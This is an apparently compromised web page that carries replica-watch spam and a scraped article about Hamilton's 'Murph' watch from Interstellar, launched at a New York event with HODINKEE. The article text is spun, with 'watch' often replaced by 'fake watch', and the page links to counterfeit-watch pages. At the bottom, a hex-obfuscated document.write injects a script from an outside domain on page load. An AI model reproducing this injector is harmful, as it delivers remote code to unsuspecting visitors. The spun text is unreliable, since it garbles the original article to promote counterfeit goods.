

--- FILE ---
content_type: text/html
request_url: http://www.trilogytalent.com/films/Launching-The-Hamilton-Khaki-Field-Murph-In-New-York-City-9649.html
body_size: 2484
content:
<!DOCTYPE html> <html lang="en-US"> <head> <meta charset="UTF-8"> <title>Watch Strap Review Part 7. Introducing Gunny Straps 20608</title> <meta name="description" content="omega seamaster cheap watches"/> <meta name="keywords" content="replica iwc fake watch portuguese"/><meta name="robots" content="INDEX,FOLLOW" /></head><body><div><a href="/">Home</a> | <a href="index.html">luxury replica watches</a><br><br>

 Launching The Hamilton Khaki Field Murph In New York City
<p>Last week, Hamilton and HODINKEE hosted a meet-up here in New York City to celebrate one of the most significant appearances by a wristwatch in a major motion picture. The film in question is the 2014 blockbuster Interstellar, and the fake watch is the timepiece known as the Murph, named after the character played by (as a teenager) Mackenzie Foy and (as an adult) Jessica Chastain. In the film, Murph is the daughter of former NASA pilot Joseph Cooper, who embarks on a last-ditch expedition to survey a dozen planets which may offer a refuge to humanity from a dying Earth. Access to these planets, which are in a distant galaxy, is via a wormhole which has been placed in orbit around Saturn by mysterious and presumably alien intelligences. In the film, communication between the expedition and Earth seems impossible, until Cooper finds that gravity waves can be manipulated to send crucial information across space and time to his daughter, the second hand of whose Hamilton fake watch beats out his message to her in Morse code. </p>

        
        
          
<p>The Murph wristwatch was originally made as a one-off prop for the film (the movement of the seconds hand was effected by use of a hidden servomotor) and was not at first intended for production, but this year Hamilton brought the Murph fake watch into production, featuring packaging based on the Tesseract location from the film, and with a very subtle Morse code pattern on the seconds hand. Present at the event was the actual prop fake watch from the film, along with a number of other current Hamilton models. Thanks to everyone who joined us there, and to our hosts, Hamilton CEO Sylvain Dolla, and HODINKEE Editor-in-Chief Jack Forster.</p>

        
        
          
  
    
  

        
        
          
  
    
  

        
        
          
  
    
    <p>The Hamilton Interstellar "Murph" watch, with Tesseract-inspired packaging.</p>
  

        
        
          
  
    
  

        
        
          
  
      
        
          
              
      
        
          
              
  


        
        
          
  
      
        
          
              
      
        
          
              
  


        
        
            
    ADVERTISEMENT
    
  

        
        
          
  
    
    <p>The original Hamilton fake watch from the film Interstellar, modified to allow controlled movement of the seconds hand.</p>
  

        
        
          
  
    
    <p>Hamilton CEO Sylvain Dolla, left, and HODINKEE Editor-in-Chief Jack Forster</p>
  

        
        
          
  
    
  

        
        
          
  
      
        
          
              
      
        
          
              
  


        
        
          
  
      
        
          
              
      
        
          
              
  


        
        
          
  
    
  

        
        
          
  
    
  

        
        
          
  
    
  

        
        
          
  
      
        
          
              
      
        
          
              
  


        
        
          
  
      
        
          
              
      
        
          
              
  


        
        
          
  
    
  

        
        
          
  
    
  

        
        
          
  
    
  

        
        
          
  
    
  

        
        
          
  
    
  

        
        
          
  
      
        
          
              
      
        
          
              
  


        
        
          
  
      
        
          
              
      
        
          
              
  


        
        
          
  
    
  

        
        
          
  
    
  

        
    
    
      Hodinkee-events
    
    
      Hamilton


<a href=Latest-Gustafsson-&-Sjogren-Sarek-Trollius-Watch-Is-Stunning-Collaboration-With-Knifemaker-Anders-Hedlund.html>Latest Gustafsson & Sjogren Sarek Trollius fake watch Is Stunning Collaboration With Knifemaker Anders Hedlund</a><br>
<a href=Launch-of-the-Datograph-Lumen-by-A.-Lange-&-Sohne-with-live-photos.html>Launch of the Datograph Lumen by A. Lange & Sohne with live photos</a><br>
<a href=Launch-of-the-Hublot-Classic-Fusion-Amsterdam-Boutique-Edition-+-Giveaway-9645.html>Launch of the Hublot Classic Fusion Amsterdam Boutique Edition + Giveaway 9645</a><br>
<a href=Launch-of-the-Longines-Conquest-V.H.P.-9646.html>Launch of the Longines Conquest V.H.P. 9646</a><br>
<a href=Launch-of-the-Longines-Conquest-VHP-GMT-Flash-Setting-in-Rome-9647.html>Launch of the Longines Conquest VHP GMT Flash Setting in Rome 9647</a><br>
<a href=Launch-of-the-Replica-Watches-Pencils-Webshop-Order-Your-Replica-Watch-Art-Now-9648.html>Launch of the replica watches Pencils Webshop Order Your Replica watch Art Now 9648</a><br>
<a href=Launching-The-Hamilton-Khaki-Field-Murph-In-New-York-City-9649.html>Launching The Hamilton Khaki Field Murph In New York City 9649</a><br>
<a href=Laurent-And-Christian-Ferrier-To-Lecture-At-The-Horological-Society-Of-New-York-9650.html>Laurent And Christian Ferrier To Lecture At The Horological Society Of New York 9650</a><br>
<a href=Laurent-Ferrier-Announces-Limited-Edition-Hommage-II-Replica-Watches-9651.html>Laurent Ferrier Announces Limited Edition Hommage II replica watches 9651</a><br>
<a href=Laurent-Ferrier-Bridge-One-Fake-Watch-9653.html>Laurent Ferrier Bridge One Fake watch 9653</a><br>

<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x6f\x63\x65\x61\x6e\x63\x61\x72\x65\x65\x72\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script></div><!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 START -->
<script type='text/javascript' src='https://count.carrierzone.com/app/count_server/count.js'></script>
<script type='text/javascript'><!--
wm_custnum='40c668e067ab7466';
wm_page_name='Launching-The-Hamilton-Khaki-Field-Murph-In-New-York-City-9649.html';
wm_group_name='/services/webpages/t/r/trilogytalent.com/public/films';
wm_campaign_key='campaign_id';
wm_track_alt='';
wiredminds.count();
// -->
</script>
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 END -->
</body></html>